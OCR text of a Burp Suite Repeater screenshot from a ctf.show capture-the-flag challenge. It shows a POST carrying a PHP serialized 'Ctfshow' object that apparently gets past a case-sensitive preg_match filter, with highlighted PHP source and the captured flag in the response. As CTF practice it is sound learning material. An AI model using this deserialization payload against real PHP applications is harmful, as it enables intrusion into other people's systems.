 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://fa91c66d-5a76-40e0-b3a4-cd3b326a2ac2.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host:
fa91c66d-5a76-40e0-b3a4-cd3b326a2ac2.challenge.ctf.show
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://fa91c66d-5a76-40e0-b3a4-cd3b326a2ac2.challenge.ctf
.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer:
http://fa91c66d-5a76-40e0-b3a4-cd3b326a2ac2.challenge.ctf
.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Connection: close
14
15 O:7:"Ctfshow":2:{s:8:"username";s:2:"ad";s:8:"password";s
:2:"ad";}
16
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">$cs</span>
<span style="color: #007700">);<br />
if(</span>
<span style="color: #0000BB">preg_match</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/ctfshow/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$cs</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span>
<span style="color: #0000BB">Exception</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"Error&nbsp;</span>
<span style="color: #0000BB">$ctfshowo</span>
<span style="color: #DD0000">"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">1</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{dfa7b87d-95ad-4138-a084-accecc857c69}
? Search... 0 matches
INSPECTOR